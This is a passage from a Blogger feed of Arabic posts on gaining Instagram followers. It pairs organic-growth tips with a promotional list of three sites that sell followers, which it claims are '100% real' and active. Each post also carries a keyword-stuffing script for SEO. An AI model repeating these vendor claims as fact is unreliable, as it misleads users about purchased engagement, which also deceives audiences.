thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4448799069944830008"},"published":{"$t":"2023-12-12T14:14:00.000-08:00"},"updated":{"$t":"2023-12-12T15:02:13.730-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انستقرام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة متابعين"}],"title":{"type":"text","$t":"زيادة متابعين إنستغرام حقيقيين: استراتيجيات فعّالة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة متابعين انستقرام حقيقيين,زيادة متابعين انستقرام,زيادة متابعين انستقرام مجانا,موقع زيادة متابعين انستقرام,برنامج زيادة متابعين انستقرام,زيادة متابعين الانستقرام,زيادة متابعين,زيادة متابعين الانستا,طريقة زيادة متابعين انستقرام,زيادة متابعين انستقرام للايفون,زيادة متابعين انستا,متابعين انستقرام,زيادة متابعين انستقرام 2023,متابعين انستقرام حقيقيين,زيادة متابعين انستقرام بدون برامج,رشق متابعين انستقرام,زيادة متابعين انستقرام 2024,متابعين انستقرام مجانا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eزيادة متابعين إنستغرام حقيقيين\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإنستغرام أصبحت واحدة من أبرز وسائل التواصل الاجتماعي التي يعتمد عليها الأفراد والشركات على حد سواء لبناء العلامة التجارية وتوسيع الوجود الرقمي. إلا أن السؤال الشائع الذي يواجهه الكثيرون هو كيفية زيادة عدد المتابعين بشكل حقيقي وفعّال؟ في هذا المقال، سنستعرض استراتيجيات فعّالة لزيادة متابعين إنستغرام بطرق أكثر أمانًا وفاعلية.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQ0vcn4cw6vPjBqLWLXVlh159t7OJZQwzI-eo6BnWOAjyWi6p17OUMx-8WnhvDX8ou-T5Pq9hCMhN1TpHLEDNYs2hcnf4LaTew9S6q7z19CX_bLnYjC2yB7VfZTXCX7s23nrOsdootX1TYFRcfqUSYq3EdEjiPoYlJqTij18oMi-szr83f372E5tFgXg\/s640\/instagram-7249541_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"زيادة متابعين إنستغرام حقيقيين: استراتيجيات فعّالة\" border=\"0\" data-original-height=\"445\" data-original-width=\"640\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQ0vcn4cw6vPjBqLWLXVlh159t7OJZQwzI-eo6BnWOAjyWi6p17OUMx-8WnhvDX8ou-T5Pq9hCMhN1TpHLEDNYs2hcnf4LaTew9S6q7z19CX_bLnYjC2yB7VfZTXCX7s23nrOsdootX1TYFRcfqUSYq3EdEjiPoYlJqTij18oMi-szr83f372E5tFgXg\/w640-h446\/instagram-7249541_640.jpg\" title=\"زيادة متابعين إنستغرام حقيقيين: استراتيجيات فعّالة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. المحتوى الجذاب والأصلي:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;يشكل المحتوى الجيد أساس جذب المتابعين. قد يأتي الأشخاص إلى حسابك بسبب محتوى فريد وملهم. حاول تقديم محتوى يعكس شخصيتك أو هوية علامتك التجارية. الصور الجذابة والنصوص الملهمة تجذب انتباه الجمهور.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. الاستفادة من الترابطات:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;قم بتضمين روابط إلى حسابك على إنستغرام في منصات أخرى، سواء كانت مدونتك الشخصية، موقع الويب الخاص بك، أو حتى في حساباتك على وسائل التواصل الاجتماعي الأخرى. هذا يزيد من فرص اكتساب متابعين جدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. استخدام الهاشتاغات بذكاء:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;قم بالبحث عن الهاشتاغات التي ترتبط بمجالك أو محتواك، واستخدمها بشكل ذكي. يمكن للأشخاص الذين يتابعون هذه الهاشتاغات أن يكتشفوا حسابك ويقرروا متابعتك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;4. التفاعل مع المتابعين الحاليين:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;رد على التعليقات، قم بالإعجاب بالصور، وشارك في المحادثات. هذا يجعل حسابك أكثر جاذبية، وقد يشجع المتابعين الحاليين على نشر حسابك لمتابعته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5. المشاركة في التحديات والمسابقات:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;المشاركة في التحديات والمسابقات تعزز تفاعل المتابعين وتجذب انتباه جمهور جديد. قد يشعر الأشخاص بالرغبة في متابعتك للمشاركة في الفعاليات القادمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;6. الترويج للحساب عبر القصص (الستوريز):\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;قم بنشر قصص يومية جذابة ومثيرة للاهتمام. استخدم ميزة \"سحب للأعلى\" لتوفير إمكانية الوصول المباشر إلى حسابك من خلال القصص.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E7. **التعاون مع الآخرين:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;قم بالتعاون مع مستخدمين آخرين في مجالك. قد تشمل هذه المشاركة في التحديات المشتركة أو القاء نظرة على حساب بعضهم البعض. يمكن أن يكون هذا التفاعل مفيدًا لجذب متابعين جدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E# الختام:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;في النهاية، يجب أن يكون النجاح على إنستغرام مرتبطًا بالارتباط الحقيقي والقيمة المضافة. تذكر دائمًا أن جودة المتابعين تهم أكثر من الكمية. اعتني بجمهورك وقدم محتوى قيمًا، وستشهد حسابك تحسينًا تدريجيًا وزيادة في عدد المتابعين الحقيقيين.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4448799069944830008\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/12\/Increase-real-Instagram-followers-effective-strategies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4448799069944830008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4448799069944830008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/12\/Increase-real-Instagram-followers-effective-strategies.html","title":"زيادة متابعين إنستغرام حقيقيين: استراتيجيات فعّالة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQ0vcn4cw6vPjBqLWLXVlh159t7OJZQwzI-eo6BnWOAjyWi6p17OUMx-8WnhvDX8ou-T5Pq9hCMhN1TpHLEDNYs2hcnf4LaTew9S6q7z19CX_bLnYjC2yB7VfZTXCX7s23nrOsdootX1TYFRcfqUSYq3EdEjiPoYlJqTij18oMi-szr83f372E5tFgXg\/s72-w640-h446-c\/instagram-7249541_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5146097807478189405"},"published":{"$t":"2022-08-30T05:53:00.004-07:00"},"updated":{"$t":"2022-08-30T06:38:48.179-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انستقرام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة متابعين"}],"title":{"type":"text","$t":"افضل 3 مواقع للحصول على متابعين انستجرام"},"content":{"type":"html","$t":"\n\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة متابعين انستقرام حقيقيين,زيادة متابعين انستقرام,متابعين انستقرام حقيقيين,زيادة متابعين انستقرام مجانا,موقع زيادة متابعين انستقرام,برنامج زيادة متابعين انستقرام,متابعين انستقرام,زيادة متابعين انستقرام 2021,شراء متابعين انستقرام,شراء متابعين انستقرام حقيقيين,رشق متابعين انستقرام,طريقة زيادة متابعين انستقرام,زيادة متابعين انستقرام للايفون,متابعين انستقرام مجانا,زيادة متابعين الانستقرام,زيادة متابعين انستقرام 2022,زيادة متابعين,زيادة متابعين الانستا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eافضل 3 مواقع للحصول على\u0026nbsp; متابعين انستجرام\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"page\"\u003E\u003Cdiv class=\"page_body\"\u003E\u003Cdiv class=\"centered\"\u003E\u003Cmain class=\"centered-bottom\" id=\"main\" role=\"main\" tabindex=\"-1\"\u003E\u003Cdiv class=\"main section\" id=\"page_body\" name=\"نص الصفحة\"\u003E\u003Cdiv class=\"widget Blog\" data-version=\"2\" id=\"Blog1\"\u003E\u003Cdiv class=\"blog-posts hfeed container\"\u003E\u003Carticle class=\"post-outer-container\"\u003E\u003Cdiv class=\"post-outer\"\u003E\u003Cdiv class=\"post\"\u003E\u003Cdiv class=\"post-share-buttons post-share-buttons-top\"\u003E\u003C\/div\u003E\u003Cdiv class=\"post-header\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content float-container\" id=\"post-body-2311702201093513595\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحقيق النجاح على وسائل التواصل الاجتماعي يتطلب الكثير من الوقت، الصبر والمتابعين بالتأكيد، ولكن بدون وجود عدد كبير من المتابعين على منصات التواصل الاجتماعي مثل : \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/span\u003E، فقد يكون من الصعب أن يُلاحظ محتواك أو أن تبني وجود ناجح لك عبر مواقع السوشيال ميديا، وهذا حتى وإن كنت تقدم محتوى عالي الجودة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-AG0dT-9O0Ifg5U75PZ34MJDUQrk05vDZcXcpyOlft657v94CQfEa82qzvkI9Gx0t89uNu-R8uGOsTsKli-PnnazHfkxdGtLax_wHVirE6VAzASsWsa9McE4gMVOm2C17_BvUh8gHJFJC9y3JZ_A97LozPXbWJb5fs_408rZ2Ef3c9hr7sgWWd4Xu\/s640\/%D8%A7%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%B1%D8%A7%D8%A1%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D8%AC%D8%B1%D8%A7%D9%85%20%D8%AD%D9%82%D9%8A%D9%82%D9%8A%D9%8A%D9%86.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل 3 مواقع شراء متابعين انستجرام حقيقيين\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-AG0dT-9O0Ifg5U75PZ34MJDUQrk05vDZcXcpyOlft657v94CQfEa82qzvkI9Gx0t89uNu-R8uGOsTsKli-PnnazHfkxdGtLax_wHVirE6VAzASsWsa9McE4gMVOm2C17_BvUh8gHJFJC9y3JZ_A97LozPXbWJb5fs_408rZ2Ef3c9hr7sgWWd4Xu\/w640-h426\/%D8%A7%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%B1%D8%A7%D8%A1%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D8%AC%D8%B1%D8%A7%D9%85%20%D8%AD%D9%82%D9%8A%D9%82%D9%8A%D9%8A%D9%86.jpg\" title=\"افضل 3 مواقع شراء متابعين انستجرام حقيقيين\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل 3 مواقع شراء متابعين انستجرام حقيقيين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي حين أن هناك العديد من الطرق لزيادة عدد متابعينك على انستجرام بشكل طبيعي، ولكن في بعض الأحيان قد تحتاج إلى\u0026nbsp;\u003Cspan style=\"text-align: right;\"\u003Eالقليل من المساعدة لبدء نجاحك على وسائل التواصل الاجتماعي، وهنا يأتي دور شراء المتابعين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-align: right;\"\u003Eلقد بحثنا طويلًا؛\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003Eلنوفر لك \u003Cspan style=\"color: red;\"\u003Eأفضل 3 مواقع شراء متابعين انستجرام\u003C\/span\u003E، ووقع اختيارنا على الافضل منها تبعًا إلى سُمعتها، مراجعات العملاء والمصداقية في تقديم متابعين حقيقيين، نشيطين وفي أسرع وقت ممكن.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوإليك إياها :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1- موقع Twiscy\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3v-oD_okJcUnidJWmANAcmGxAacr9Bp4tKO-F5ZUm25u8fwuQdcLFlWoXymKFioMZ8AN5vDy-3TybMaKZLIRyTEbwgJQojwd3DA-L0mC4tP7-cKvLd5POKpe2TUJeOAlToiLUC1wlPybQ6oXQ9ahgnOQ1X77c60GBQmUQN7Vs1O_gQk3U4AeA70cVTA\/s620\/Twicsy.com-buy-IG-followers.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"موقع Twiscy\" border=\"0\" data-original-height=\"386\" data-original-width=\"620\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3v-oD_okJcUnidJWmANAcmGxAacr9Bp4tKO-F5ZUm25u8fwuQdcLFlWoXymKFioMZ8AN5vDy-3TybMaKZLIRyTEbwgJQojwd3DA-L0mC4tP7-cKvLd5POKpe2TUJeOAlToiLUC1wlPybQ6oXQ9ahgnOQ1X77c60GBQmUQN7Vs1O_gQk3U4AeA70cVTA\/w640-h398\/Twicsy.com-buy-IG-followers.png\" title=\"افضل 3 مواقع شراء متابعين انستجرام.. حقيقة وثبات وأمان\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eموقع \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/twicsy.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETwiscy\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E هو الاختيار الأول والافضل في قائمتنا هذه. نظرًا إلى الآلاف من المراجعات الإيجابية والتوصيات من العملاء، فيُعد \u003Cspan style=\"color: red;\"\u003ETwiscy\u003C\/span\u003E موقعًا ذا سمعة طيبة وراسخه في شراء متابعين \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E المميزين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع يوفر لك خياران من المتابعين إما : ذوي جودة عالية (\u003Cspan style=\"color: red;\"\u003EHigh Quality\u003C\/span\u003E) أو مميزين (\u003Cspan style=\"color: red;\"\u003EPremium\u003C\/span\u003E). المتابعون الـ\u003Cb\u003EHigh Quality\u003C\/b\u003E لديهم صورة للملف الشخصي ويتم إعادة اختيارهم تلقائيًا حسب حزمة المتابعين التي تشتريها في كل مرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأما المتابعون الـ\u003Cb\u003EPremium\u003C\/b\u003E، فهي عبارة عن حسابات حقيقية \u003Cspan style=\"color: red;\"\u003E100% \u003C\/span\u003Eوتشكو على انستجرام، وأيضًا لديهم منشورات، متابعين، صور للملف الشخصي وسيرة ذاتية في حسابهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوبغض النظر عن نوع المتابعين الذي تختاره، موقع \u003Cspan style=\"color: red;\"\u003ETwiscy\u003C\/span\u003E يوفر لك دعمًا على مدار الساعة وطوال أيام الأسبوع ويضمن لك استرداد أموالك في أي وقت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2- موقع Buzzoid\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTWAqX6fIrED5XPvRwlYxhcCVS02EY1u4KlOztiOSIa8rzH5TcZY78hTcCisRGEB0RsHli1m0HewAGAXRrAJ-DHOY0vR-y1VngNtY07hAAbgTUfjBwjRhMcJTI9tchOZpXOsA3mldW0klky62cMHN9zFbnZzARhDF1eb1GARNKmYOamuHH947pX2VSg\/s2000\/buz_fol_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"موقع Buzzoid\" border=\"0\" data-original-height=\"1244\" data-original-width=\"2000\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTWAqX6fIrED5XPvRwlYxhcCVS02EY1u4KlOztiOSIa8rzH5TcZY78hTcCisRGEB0RsHli1m0HewAGAXRrAJ-DHOY0vR-y1VngNtY07hAAbgTUfjBwjRhMcJTI9tchOZpXOsA3mldW0klky62cMHN9zFbnZzARhDF1eb1GARNKmYOamuHH947pX2VSg\/w640-h398\/buz_fol_2.jpg\" title=\"افضل 3 مواقع شراء متابعين انستجرام.. حقيقة وثبات وأمان\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/buzzoid.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EBuzzoid\u003C\/a\u003E هي واحدة من أفضل مواقع شراء متابعين انستجرام وهذا أيضًا نظرًا لسُمعتها وكونها واحدة من عدد قليل من مزودي المتابعين الحقيقيين بنسبة \u003Cspan style=\"color: red;\"\u003E100%\u003C\/span\u003E وخدماتها عالية الجودة، بالإضافة إلى أنها تنافس المواقع الاخرى من حيث الاسعار الأقل. أيضًا يمكنك رؤية النتائج المرجوة في خلال أقل من \u003Cspan style=\"color: red;\"\u003E20 دقيقة\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا الموقع يقدم ثلاثة أنواع مختلفة من المتابعين : ذوي جودة عالية (\u003Cspan style=\"color: red;\"\u003EHigh Quality\u003C\/span\u003E)، متميزين (\u003Cspan style=\"color: red;\"\u003EPremium\u003C\/span\u003E) والمتحكَّم في معدل نموهم (\u003Cspan style=\"color: red;\"\u003EManaged Growth\u003C\/span\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمتابعون ذوو الجودة العالية والمتميزون يكونوا شرعيين، حقيقيين ولديهم صور في ملفهم الشخصي وسير ذاتية كاملة. لكن يتمثل الاختلاف الرئيسي بين الاثنين في أن المتابعين المميزين \u003Cspan style=\"color: red;\"\u003EPremium\u003C\/span\u003E هم أصحاب حسابات خاصة تم التحقق منها وذات مستوى عالٍ من النشاط على \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأما المتابعون المتحكَّم في معدل نموهم فهُم مخصصون \u003Cb\u003Eللعلامات التجارية المعروفة\u003C\/b\u003E، \u003Cb\u003Eالمشاهير\u003C\/b\u003E \u003Cb\u003Eوالشخصيات العامة \u003C\/b\u003Eالذين يبحثون عن المساعدة في بناء وجودهم عبر الإنترنت وبشكل طبيعي.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا النوع من الخدمات يكون أغلى ثمنًا قليلًا من غيره ولكنه يأتي مع ميزة إضافية تتمثل في وجود متخصص في إدارة الحسابات لخدمتك الشخصية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3- موقع Rushmax\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRVlJXE7wkCZpos5uLcl693pTt3UW5b2yWDA6AH9iYvTT2oaNsY1CE4C2b91Qy04v8YLcKELedJ2W9xhtZHx9JcCdoraaCePb2918Edvu511oCzkKiuzh_dTexawdk0aIalMpks9sIat6X3zuB1goh31Iv19AotL0O-SjGBoguFq7t-Wp8fJtBLxHbg\/s764\/images%20(9).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"موقع Rushmax\" border=\"0\" data-original-height=\"401\" data-original-width=\"764\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRVlJXE7wkCZpos5uLcl693pTt3UW5b2yWDA6AH9iYvTT2oaNsY1CE4C2b91Qy04v8YLcKELedJ2W9xhtZHx9JcCdoraaCePb2918Edvu511oCzkKiuzh_dTexawdk0aIalMpks9sIat6X3zuB1goh31Iv19AotL0O-SjGBoguFq7t-Wp8fJtBLxHbg\/w640-h336\/images%20(9).jpeg\" title=\"افضل 3 مواقع شراء متابعين انستجرام.. حقيقة وثبات وأمان\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/rushmax.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ERushmax\u003C\/a\u003E هو خيار ممتاز للشركات، المشاهير والشخصيات العامة وأي شخص يتطلع إلى زيادة عدد متابعينه على \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eموقع \u003Cspan style=\"color: red;\"\u003ERushmax\u003C\/span\u003E يوفر لك اشتراكًا شهريًا وأيضًا حزم شراء للمتابعين النشطين لمرة واحدة فقط. ومن الميزات أن عملية الاشتراك الشهري تأتي بخصم كبير وتقدم ما بين \u003Cspan style=\"color: red;\"\u003E1000-25000 \u003C\/span\u003Eمتابع شهريًا لقصص ومنشورات \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E، وهذا يكون اعتمادًا على الحزمة التي تختارها. أما حزم الشراء لمرة واحدة من \u003Cspan style=\"color: red;\"\u003ERushmax\u003C\/span\u003E فهي تأتي على دفعات من \u003Cspan style=\"color: red;\"\u003E100-25000\u003C\/span\u003E متابع فقط.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن للعملاء الاختيار بين نوعين من المتابعين وهما : ذوو الجودة العالية (\u003Cspan style=\"color: red;\"\u003EHigh Quality\u003C\/span\u003E) أو المتميزون (\u003Cspan style=\"color: red;\"\u003EPremium\u003C\/span\u003E)، والاختلاف الأساسي بينهما يكمن في عدد المنشورات والمتابعين لأصحاب الحسابات هذه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبإمكانك تقديم طلبات الشراء في أي وقت على مدار اليوم والاسبوع، ويتم تسليم المتابعين في غضون \u003Cspan style=\"color: red;\"\u003E72 ساعة\u003C\/span\u003E من الشراء.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: 